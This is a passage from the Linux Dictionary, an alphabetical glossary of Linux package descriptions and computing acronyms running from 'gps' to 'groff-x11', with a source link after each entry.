Global Positioning System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gps*

Graphical PS using GTK gPS a graphical applet to watch system processes, like ps and top. It shows lots of information on each process and allows users to kill, send signals to, renice and filter processes. And also with the rgpsp package can watch processes on other machines across a network. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPSI*

Graphics Processor Software Interface From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gpsim*

Simulator for Microchip's PIC microcontrollers Gpsim is a full−featured software simulator for Microchip PIC microcontrollers. Gpsim has been designed to be as accurate as possible. Accuracy includes the entire PIC − from the core to the I/O pins and including ALL of the internal peripherals. Thus it's possible to create stimuli and tie them to the I/O pins and test the PIC the same PIC the same way you would in the real world. Gpsim has been designed to be as fast as possible. Real time simulation speeds of 20Mhz PICs are possible. Gpsim has been designed to be as useful as possible. The standard simulation paradigm including breakpoints, single stepping, disassembling, memory inspect & change, have been implemented. In addition, gpsim supports many debugging features that are only available with in−circuit emulators. For example, a continuous trace buffer tracks every action of the simulator. Also, it's possible to set read and write break points on values (e.g. break if a specific value is read from or written to a register). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpsim−lcd*

LCD module for gpsim Gpsim−lcd is a LCD module for gpsim, it consists of a shared library that is dynamically loaded. Examples how to use the module are included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gpsim−led*

LED module for gpsim Gpsim−led is a 7−segment led module for gpsim, it consists of a shared library that is dynamically loaded. Examples how to use the module are included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gpsim−logic*

logic module for gpsim Gpsim−logic is a simple module library that contains a 2−input AND gate and a 2−input OR gate. It consists of a shared library that is dynamically loaded. This library also illustrates how a module can drive a pin on the pic. Examples how to use the module are included. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gpsk31*

A gtk based psk31 This is a PSK31 transmission mode program using the sound card and optionally serial port to PTT the RIG. It has nice functions and listen very well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpsman*

A GPS manager GPS Manager (GPSMan) is a graphical manager of GPS data that makes possible the preparation, inspection and edition of GPS data in a friendly environment. GPSMan supports communication and real−time logging with both Garmin and Lowrance receivers and accepts real−time logging information in NMEA 0183 from any GPS receiver. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpstrans*

communicate with a Garmin Global Positioning System receiver GPStrans allows a user with a Garmin GPS receiver to upload and download waypoints, routes, almanac (satellite orbit elements), and track routes. From Debian 3.0r0 APT



# *GPT*

Group Policy Template (AD, GPO) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPT*

GUID Partition Table (EFI, GUID) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GPU*

Graphics Processing Unit From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gputils*

GNU PIC utilities Those utilities for the Microchip PIC microcontrollers family contain an assembler (compatible with MPASM), a disassembler, and other tools. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GPV*

General Public Virus From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gpw*

Trigraph Password Generator This package generates pronounceable passwords. It uses the statistics of three−letter combinations (trigraphs) taken from whatever dictionaries you feed it. Thus pronounceability may differ from language to language. Based on the ideas in Morrie Gasser's password generator for Multics, and Dan Edwards's generator for CTSS. FIPS Standard 181 describes a similar digraph−based generator, derived from Gasser's. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gq*

GTK−based LDAP client GQ is GTK+ LDAP client and browser utility. It can be used for searching LDAP directory as well as browsing it using a tree view. Features include: − browse and search modes − LDAPv3 schema browser − template editor − edit and delete entries − add entries with templates − export subtree or whole server to LDIF file − use any number of servers − search based on single argument or LDAP filter − TLS support for LDAPv3 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gqcam*

GTK Webcam control Gqcam is a program originally created to pull frames from a greyscale Connectix QuickCam, but that has grown into a frame grabber for most any Video4Linux compatible webcam− like camera. It should work with any camera that supports the read() method of grabbing frames. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gqmpeg*

a GTK+ front end to mpg321/mpg123 and ogg123 GQmpeg is a GTK+ front end to mpg321/mpg123 for mpeg audio file playing, as well as ogg123 for Ogg Vorbis support. It includes playlist support, many options, and its themeability is extraordinarily flexible. gqmpeg requires mpg321 or mpg123 for

playback of mpeg audio files, and ogg123 for the playback of Ogg Vorbis files. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gqview*

A simple image viewer using GTK+ Simple image browser with thumbnail capability. Uses GTK+ and gdk−pixbuf. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *gqview*

GQview is an image viewer for browsing through graphics files. GQview features include single click file viewing, support for external editors, previewing images using thumbnails, and zoom. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *grace*

An XY plotting tool Grace is a point−and−click tool that allows the user to draw X−Y plots. This is the program formerly known as Xmgr. A few of its features are: User defined scaling, tick marks, labels, symbols, line styles, colors. Polynomial regression, splines, running averages, DFT/FFT, cross/auto−correlation. Batch mode for unattended plotting. Hardcopy support for PostScript, FrameMaker and several image formats. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *GRADD*

GRaphics Adapter Device Driver (OS/2, IBM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gradio*

GTK FM radio tuner. GTK−based X11 application for adjusting the frequency and volume of, and muting and unmuting, FM radio cards. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *grafix1*

scientific visualization library Grafix is a utility originally designed to help scientists in the visualization of results of a computation, e.g. for numerical integrations of partial differential equations. It can be used, however, for any application that wants to use  $X$  for drawing pictures, functions or other graphic objects in a convenient interactive manner or even for writing a graphical user interface for any task. Grafix should be considered as a layer between an application and the X Window system built up of a bunch of basic classes as building elements. The simplest way of using it is to define instances of these classes. For more complicated programs the user has to define own derivations to the basic classes. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *gramofile*

Transfer sound from gramophone records to CD GramoFile enables you to record audio from (for example) gramophone records, process the signal and listen to the results. Because sound files in .WAV−format are used, it is possible to exchange the files with many other programs. Cdrecord(1) can burn CD−Recordables of these, so you can make CDs with the music of your favorite records. The user interface of GramoFile has a windows−like look−and−feel, making it fairly easy to use. One of the most important parts of GramoFile is the ability to process digital audio signals. Through the application of several filters it is possible to accomplish a significant reduction of disturbances like ticks and scratches. These filters have been programmed in such a fashion that they can be applied in any order (and multiple times) in a single run, thus avoiding the use of temporary files. It is possible to adjust the properties of each filter independently, so in every situation an optimal result can be achieved. Another interesting feature is the track splitting. Just make one .wav file of an entire side of an record and GramoFile will detect where the individual tracks are located. This happens fully automatically, without need to set any options. More experienced users may fine−tune the algorithm, or change the detected track starts and ends, but generally that will not be necessary. Track−times are saved in an editable (plaintext) .tracks file, that will be used during the signal processing to produce one processed .wav file for each individual track. To record and play .wav files, modified versions of

brec(1) and bplay(1) by David Monro are included. These programs provide buffered recording and playback, so all will go well even on a highly loaded system. Both programs have been modified to support the standard GramoFile user interface. Brec also got a `graphical' peak level meter, and bplay a running time display. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Grand Unified Bootloader (GRUB)*

A small software utility that loads and manages multiple operating systems (and their variants). GRUB is the default bootloader for Red Hat Linux. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *grandfatherclock*

a clock that tolls time acoustically grandfatherclock plays audio files to report the time. The default configuration emulates a grandfather clock with Westminster chimes. Cuckoo clock and Close Encounters of the Third Kind files are included as well. As a matter of fact, grandfatherclock can be configured to execute any command. The upstream default is simply to write a \*.au file to a sound device file by using cat(1). Since cat is not a good sound player, the default is changed to use sox instead. grandfatherclock depends on sox to ensure that it can run under the default configuration. You also need a kernel support for a sound device to use grandfatherclock. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GrandLinux*

Formerly Kaiwal Linux, GrandLinux 4.4 seems to be the most recent version (as of September 2002). Looks like box sets and training and other Linux stuff. Website text in Thai. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*grap*

A program for typesetting graphs This is grap, an implementation of Kernighan and Bentley's grap language for typesetting graphs. The grap preprocessor works with pic and troff (or groff). Grap is a language for describing graphical displays of data. It provides such services as automatic scaling and labeling of axes, and for statements, if statements, and macros to facilitate user programmability. Grap is intended primarily for including graphs in documents prepared with groff or TeX, and is only marginally useful for elementary tasks in data analysis. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *graphical login*

A graphical interface for logging into a desktop environment. Red Hat Linux uses the GNOME Desktop Manager (GDM) for graphical login; XDM and KDM are also supported. From

Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Graphical User Interface (GUI)*

A picture−like control panel or screen (as opposed to a text−based screen), that makes a computer or presentation system easy to use. Amiga, Macintosh, and Windows environments are example of GUIs. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *graphical user interface (GUI)*

A visual object that enhances interaction between a computer and a user. A GUI displays windows, icons, menus, labelled buttons, and a virtual desktop. A GUI sends commands to the system via these icons and menus rather than typed commands. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GRASP*

Graphic Animation System for Professionals From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GRASS (Geographic Resources Analysis Support System)*

is a public domain raster based GIS, vector GIS, image processing system, and graphics production system. Created by the US Army Corps of Engineers, Constriction Engineering Research Laboratory (USA/CERL) and enhanced by many others, it is used extensively at government offices, universities

and commercial organizations throughout the world. It is written mostly in C for various UNIX based machines. Linux is one of its more robust implementations. GRASS contains over 40 programs to render images on monitor and paper; over 60 raster manipulation programs; over 30 vector manipulation programs; nearly 30 multi−spectral image processing manipulation programs; 16 data management programs; and 6 point file management programs. GRASS' strengths lie in several fields. The simple user interface makes it an ideal platform for those learning about GIS for the first time. Users wishing to write their own code can do so by examining existing source code, interfacing with the documented GIS libraries, and by using the GRASS Programmers' Manual. This allows more sophisticated functionality to be fully integrated within GRASS. Other strengths include GRASS' pioneering of mixed resolutions in a data base, mixed geographic coverage areas in a data base, raster image compression techniques via run−length encoding and reclassification lookup tables, GRASS' rescaling of display images on the fly to fill the display screen, plus its fundamental design criterion of powerful computer−assisted scientific analysis of environmental issues (as opposed to merely going for intricate cartographic output of relatively simple processes). GRASS is usually supplied as free, non−copyright source code to be compiled on host machines. Some compiled binaries are also easily obtainable at no cost via the Internet. It runs on a variety of UNIX platforms. Copied from Project Assist Intro to GRASS. From GRASS HOWTO

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *gravitywars*

Clone of Gravity Force, for SVGA Gravity Wars is based on Gravity Force, one of the greatest games for the Amiga. This version is a little different, with a much higher resolution, and better graphics. It also includes some new features like water, exploding doors, bonus objects, fans (ie. wind), and some other special effects like exploding bullets, and splashing water.. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grc*

generic colouriser for everything generic colouriser, can be used to colourise logfiles, output of commands, arbitrary text.... configured via regexp's. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GRC*

Generic Reference Configuration From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grdb*

sets your Xresources from your gtk theme grdb tries to apply the colors from your gtk theme to Xt/Motif/Tk apps. It does this by setting variables based on the current theme and piping them, along with some (supplied) appdefaults files into an "xrdb −merge" command. grdb uses the same appdefaults files as krdb from KDE. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *grdb−capplet*

Gnome capplet for the grdb program grdb−capplet provides a capplet in the gnome control center for the grdb program. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GRE*

Generic Routing Encapsulation (RFC 1701, VPN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *greg*

A tool testing framework. Greg is a framework for testing other programs and libraries. Its purpose is to provide a single front end for all tests and to be a small, simple framework for writing tests. Greg leverages off the Guile language to provide all the power (and more) of other test frameworks with greater simplicity and ease of use. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *grep*

/grep/ vi. [from the qed/ed editor idiom g/re/p, where re stands for a regular expression, to Globally search for the Regular Expression and Print the lines containing matches to it, via Unix grep(1)] To rapidly scan a file or set of files looking for a particular string or pattern (when browsing through a large set of files, one may speak of `grepping around'). By extension, to look for something by pattern. "Grep the bulletin board for the system backup schedule, would you?" See also vgrep. [It has also been alleged that the source is from the title of a paper "A General Regular Expression Parser" −ESR] From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *GREP*

Global Regular Expression Print (Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grep*

GNU grep, egrep and fgrep. The GNU family of grep utilities may be the "fastest grep in the west". GNU grep is based on a fast lazy−state deterministic matcher (about twice as fast as stock Unix egrep) hybridized with a Boyer−Moore−Gosper search for a fixed string that eliminates impossible text from being considered by the full regexp matcher without necessarily having to look at every character. The result is typically many times faster than Unix grep or egrep. (Regular expressions containing backreferencing will run more slowly, however.) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Grep*

Linux abbreviation for "get regular expression". A grep tool lets you search through a set of text files for a pattern called the regular expression, which is a syntax that lets you specify in great detail what kind of text you're looking for. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grep*

print lines matching a pattern From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *grep*

The GNU versions of commonly used grep utilities. Grep searches one ormore input files for lines which contain a match to a specified pattern and then prints the matching lines. GNU's grep utilities include grep, egrep and fgrep.You should install grep on your system, because it is a very useful utility for searching through text files, for system administration tasks, etc. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Grep (Global Regular Expression and Print)*

A tool that searches files for a string of text and outputs any line that contains the pattern. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *grep−dctrl*

Grep Debian package information The grep−dctrl program can answer such questions as \* "What is the Debian package foo?" \* "Which version of the Debian package bar is now current?" \* "Which Debian packages does John Doe maintain?" \* "Which Debian packages are somehow related to the Scheme programming language?" and with some help \* "Who maintain the essential packages of a Debian system?" given a useful input file. It is a specialised grep program that is meant for processing any file which has the general format of a Debian package control file. These include the dpkg available file, the dpkg status file, and the Packages files on a distribution medium (such as a Debian CD−ROM or an FTP site carrying Debian). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *grepmail*

search mailboxes for mail matching an expression Grepmail looks for mail messages containing a pattern, and prints the resulting messages. Usage is very similar to grep. It can handle compressed mailbox files, and can search the header or body of emails. It also supports searches constrained by date and size. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gretl*

The GNU Regression, Econometric & Time−Series Library The GNU Regression, Econometric and Time−Series Library (gretl) is a software package for econometric analysis. It is currently at an experimental, "alpha", stage. The package comprises a shared library, a command−line client program, and a graphical client built using GTK+. This package provides the GTK+ client and the command−line client. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*gri*

a language for scientific illustration. Gri is an open−source language for scientific graphics programming. It is command−driven, as opposed to point/click. Some users consider Gri similar to LaTeX, since both provide extensive power as a reward for tolerating a learning curve. The output is industry−standard PostScript as output, suitable for inclusion in other documents. Gri can make x−y graphs, contour graphs, and image graphs. Fine control is provided over all aspects of drawing, e.g. line widths, colors, fonts, etc. Greek letters and mathematical symbols are available in a TeX−like syntax. Folks who write 1000–line Gri scripts usually start with something as simple as the following: open file.dat # open a file read columns  $x * y #$  read the 1st column as x and the 3rd as y draw curve # draw the data and autoscale the axes A full manual is also available in HTML (gri−html−doc package), in PostScript suitable for printing (gri−ps−doc package) and on−line by following links from the gri home page: http://gri.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*GRIC*

Global Research Internet Connection (org., ISP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*grind*

To continually guess passwords to find the correct one. Analogy: If someone steals your bank card, they cannot sit in front of the cash machine and guess all possible PIN numbers. After a certain number of unsuccessful tries, the bank machine will "eat" the card. Key point: Secure systems (UNIX, Windows NT) lock out accounts after a certain number of unsuccessful tries. These lock−outs can either be temporary (and restore themselves automatically), or permanent until an administrator intervene and unlocks the account. Key point: Non−secure systems (Win9x and many software applications) do not lock out accounts. For example, if you have Win9x "File and Print Sharing" turned on and protected with a password, a hacker can try continuously and invisibly to gain access to your machine. Nothing is logged, nothing is locked out. Contrast: When brute−force cracking, the hacker does all the calculations himself (comparing them against the stolen encrypted password file). When doing a grind, the hacker must enter the passwords one by one, and the target system does the calculations to see if they are valid. An intrusion detection system can detect grinds, but not cracks. From Hacking−Lexico[n http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *GRINS*

GRaphical iNterface to SMIL (SMIL, Oratix), "GRiNS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*grip*

GNOME−based CD−player/ripper/encoder It has the ripping capabilities of cdparanoia builtin, but can also use external rippers (such as cdda2wav). It also provides an automated frontend for MP3 encoders, letting you take a disc and transform it easily straight into MP3s. The CDDB protocol is supported for retrieving track information from disc database servers. Grip works with DigitalDJ to provide a unified "computerized" version of your music collection. NOTICE: Old Grip did not depends on GNOME. But, the latest must depend on GNOME. You must install GNOME library to use Grip. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*grip*

Grip is a gtk−based cd−player and cd−ripper. It has the ripping capabilitiesof cdparanoia built in, but can also use external rippers (such ascdda2wav). It also provides an automated frontend for MP3 encoders, letting you take a disc and transform it easily straight into MP3s. The CDDB protocol is

supported for retrieving track information from disc database servers. Grip works with DigitalDJ to provide a unified "computerized" version of your music collection. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *grmonitor*

Graphical Process Monitor Gr\_Monitor continuously displays information about processes resident on a UNIX system. For each process it displays a 3D bar graph of CPU consumed, memory consumed, resident set size, and elapsed time. The processes are grouped by username. Each username grouping sits on its own little plinth. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*groff*

front end for the groff document formatting system From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*groff*

GNU troff text−formatting system This package contains optional components of the GNU troff text−formatting system. The core package, groff−base, contains the traditional tools like troff, nroff, tbl, eqn, and pic. This package contains additional devices and drivers for output to DVI, HTML, HP LaserJet printers, Canon CAPSL LBP−4 and LBP−8 printers, and PostScript. Besides these, the groff package contains man pages describing the language and its macro sets, info documentation, and a number of supplementary programs: − grn, a preprocessor for pictures in the 'gremlin' format; − tfmtodit, which creates font files for use with 'groff −Tdvi'; − hpftodit, which creates font files for use with 'groff −Tlj4'; − afmtodit, which creates font files for use with 'groff −Tps'; − refer, which preprocesses bibliographic references for use with groff; − indxbib, which creates inverted indices for bibliographic databases used by 'refer'; − lkbib and lookbib, which search bibliographic databases; − addftinfo, which adds metric information to troff font files for use with groff; − pfbtops, which translates a PostScript font in .pfb format to ASCII for use with groff; − mmroff, a simple groff preprocessor which expands references in mm. All the standard macro packages are supported. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*groff*

Groff is a document formatting system. Groff takes standard text and formatting commands as input and produces formatted output. The created documents can be shown on a display or printed on a printer. Groff's formatting commands allow you to specify font type and size, boldtype, italic type, the number and size of columns on a page, and more. You should install groff if you want to use it as a document formatting system. Groff can also be used to format man pages. If you are going to use groff with the X Window System, you'll also need to install the groff−gxditview package. From Mandrake 9.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *groff−base*

GNU troff text−formatting system (base system components) This package contains the traditional UN\*X text formatting tools troff, nroff, tbl, eqn, and pic. These utilities, together with the man−db package, are essential for displaying the on−line manual pages. groff−base is a stripped−down package containing the necessary components to read manual pages in ASCII, Latin−1, and UTF−8. Users who want a full groff installation, with the standard set of devices, fonts, macros, and documentation, should install the groff package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *groff−for−man*

The groff−for−man package contains the parts of the groff text processor package that are required for viewing manpages. For a full groff package, install package groff. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *groff−x11*

GNU troff components for the X Window System This package contains the X75, X75−12, X100, and X100−12 groff devices, which allow groff output to be conveniently viewed on an X display using the standard X11 fonts. These devices display their output with gxditview, which is also



